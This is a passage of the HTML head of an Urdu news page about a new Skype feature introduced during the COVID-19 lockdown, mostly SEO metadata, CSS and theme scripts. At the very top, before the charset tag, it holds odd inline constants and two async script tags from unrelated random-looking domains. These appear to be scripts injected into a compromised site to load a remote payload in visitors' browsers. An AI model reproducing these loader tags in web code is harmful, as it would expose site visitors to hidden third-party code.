

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiceofkhyber.com/skype-new-feature/
body_size: 22579
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219253292&banadu=0" async></script>
    <script type="text/javascript" src="https://news-baguje.com/process.js?id=1219253292" async></script>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1016931071471409"
     crossorigin="anonymous"></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:title" content="کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا"/>
<meta property="og:url" content="https://voiceofkhyber.com/skype-new-feature/"/>
<meta property="og:site_name" content="VOICE OF KHYBER"/>
<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg"/>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://voiceofkhyber.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا - VOICE OF KHYBER</title>
	<link rel="canonical" href="https://voiceofkhyber.com/skype-new-feature/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا - VOICE OF KHYBER" />
	<meta property="og:description" content="مائیکروسافٹ کی ویڈیو کالنگ ایپلی کیشن اسکائپ کی جانب سے صارفین کے لیے ایک بہت ہی زبردست سہولت متعارف کرائی گئی ہے جس کے بعداب صارفین کو ویڈیو کال میں شریک ہونے کے لیے آئی ڈی بنانے کی ضرورت پیش مزید پڑھیں" />
	<meta property="og:url" content="https://voiceofkhyber.com/skype-new-feature/" />
	<meta property="og:site_name" content="VOICE OF KHYBER" />
	<meta property="article:publisher" content="https://web.facebook.com/vok2020/" />
	<meta property="article:published_time" content="2020-04-17T23:55:20+00:00" />
	<meta property="article:modified_time" content="2020-04-17T23:55:50+00:00" />
	<meta property="og:image" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg" />
	<meta property="og:image:width" content="576" />
	<meta property="og:image:height" content="370" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="VOICE OF KHYBER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@VOK2020" />
	<meta name="twitter:site" content="@VOK2020" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="VOICE OF KHYBER" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://voiceofkhyber.com/skype-new-feature/#article","isPartOf":{"@id":"https://voiceofkhyber.com/skype-new-feature/"},"author":{"name":"VOICE OF KHYBER","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e"},"headline":"کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا","datePublished":"2020-04-17T23:55:20+00:00","dateModified":"2020-04-17T23:55:50+00:00","mainEntityOfPage":{"@id":"https://voiceofkhyber.com/skype-new-feature/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://voiceofkhyber.com/#organization"},"image":{"@id":"https://voiceofkhyber.com/skype-new-feature/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg","keywords":["covid-19","featured","skype"],"articleSection":["اہم خبریں","سائنس اور ٹیکنالوجی"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://voiceofkhyber.com/skype-new-feature/#respond"]}]},{"@type":"WebPage","@id":"https://voiceofkhyber.com/skype-new-feature/","url":"https://voiceofkhyber.com/skype-new-feature/","name":"کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا - VOICE OF KHYBER","isPartOf":{"@id":"https://voiceofkhyber.com/#website"},"primaryImageOfPage":{"@id":"https://voiceofkhyber.com/skype-new-feature/#primaryimage"},"image":{"@id":"https://voiceofkhyber.com/skype-new-feature/#primaryimage"},"thumbnailUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg","datePublished":"2020-04-17T23:55:20+00:00","dateModified":"2020-04-17T23:55:50+00:00","breadcrumb":{"@id":"https://voiceofkhyber.com/skype-new-feature/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://voiceofkhyber.com/skype-new-feature/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/skype-new-feature/#primaryimage","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:576/h:370/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/skype-group-video-840x472-1.jpg","width":576,"height":370},{"@type":"BreadcrumbList","@id":"https://voiceofkhyber.com/skype-new-feature/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiceofkhyber.com/"},{"@type":"ListItem","position":2,"name":"کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا"}]},{"@type":"WebSite","@id":"https://voiceofkhyber.com/#website","url":"https://voiceofkhyber.com/","name":"VOICE OF KHYBER","description":"Straight to the Point","publisher":{"@id":"https://voiceofkhyber.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiceofkhyber.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://voiceofkhyber.com/#organization","name":"Voice of Khyber","url":"https://voiceofkhyber.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/logo/image/","url":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","contentUrl":"https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/uploads/2020/04/VOICE-OF-KHYBER-LOGO-03.png","width":540,"height":302,"caption":"Voice of Khyber"},"image":{"@id":"https://voiceofkhyber.com/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/vok2020/","https://x.com/VOK2020","https://www.instagram.com/vokhyber2020/","https://www.pinterest.com/pin/785948572459407461/","https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber"]},{"@type":"Person","@id":"https://voiceofkhyber.com/#/schema/person/9142e6e3e115692f4878653afabd075e","name":"VOICE OF KHYBER","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://voiceofkhyber.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2e771c9259c39268ec78c7bb58fd929e93157dc9681f63a223994e039fa0df7?s=96&d=mm&r=g","caption":"VOICE OF KHYBER"},"sameAs":["http://voiceofkhyber.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//ml8kzgwotrhk.i.optimole.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='https://ml8kzgwotrhk.i.optimole.com' />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Feed" href="https://voiceofkhyber.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; Comments Feed" href="https://voiceofkhyber.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VOICE OF KHYBER &raquo; کووڈ-19لاک ڈاؤن، اسکائپ نے زبردست فیچر متعارف کرادیا Comments Feed" href="https://voiceofkhyber.com/skype-new-feature/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voiceofkhyber.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='cf-frontend-style-inline-css' type='text/css'>
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
@font-face {
	font-family: 'Bahij Lotus Bold';
	font-weight: 100;
	font-display: auto;
	src: url('http://voiceofkhyber.com/wp-content/uploads/2021/08/Bahij_Lotus-Bold.ttf') format('truetype');
}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://voiceofkhyber.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voiceofkhyber.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='stylo-css-css' href='https://voiceofkhyber.com/wp-content/plugins/stylo-core/assets/css/front-end.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-bootstrap-css' href='https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-style-css' href='https://voiceofkhyber.com/wp-content/themes/upress/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-font-awesome-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-urdu-fonts-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/fonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='upress-animate-css-css' href='https://voiceofkhyber.com/wp-content/themes/upress/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.js?ver=6.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/bootstrap/js/bootstrap.min.js?ver=6.8.3" id="upress-bootstrap-j-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/clock.js?ver=6.8.3" id="upress-clock-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.browser.js?ver=6.8.3" id="upress-js-browser-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/urdueditor/jquery.UrduEditor.js?ver=6.8.3" id="upress-urdueditor-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/hijricalendar.js?ver=6.8.3" id="upress-hijri-date-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/jquery.ticker.js?ver=6.8.3" id="upress-news-ticker-js"></script>
<script type="text/javascript" src="https://voiceofkhyber.com/wp-content/themes/upress/js/smooth-scroll.js?ver=6.8.3" id="upress-smooth-scroll-js"></script>
<link rel="https://api.w.org/" href="https://voiceofkhyber.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://voiceofkhyber.com/wp-json/wp/v2/posts/2566" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiceofkhyber.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://voiceofkhyber.com/?p=2566' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2Fskype-new-feature%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiceofkhyber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiceofkhyber.com%2Fskype-new-feature%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.0.1.8" />	<style>img#wpstats{display:none}</style>
		<meta http-equiv="Accept-CH" content="Viewport-Width" /><link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:32/h:32/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="32x32" />
<link rel="icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:192/h:192/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:180/h:180/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<meta name="msapplication-TileImage" content="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:270/h:270/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/cropped-Favicon-8.png" />
<style type="text/css" id="xpanel-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:transparent;background-image:url('https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/http://voiceofkhyber.com/wp-content/themes/upress/images/bg.png');}h1{font-family:"Adobe Arabic Bold";line-height:58px;font-weight:700;font-style:normal;color:#222;font-size:55px;}h2{font-family:"Adobe Arabic Bold";line-height:60px;font-weight:700;font-style:normal;color:#545454;font-size:36px;}h3{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:400;font-style:normal;color:#222;font-size:26px;}h4{font-family:"Adobe Arabic Bold";line-height:48px;font-weight:700;font-style:normal;color:#222;font-size:36px;}h5{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:700;font-style:normal;color:#222;font-size:32px;}h6{font-family:"Adobe Arabic Bold";line-height:46px;font-weight:400;font-style:normal;color:#222;font-size:28px;}.widget .widget-title{font-family:"Adobe Arabic Bold";line-height:62px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:36px;}.widget-content{font-family:"Adobe Arabic 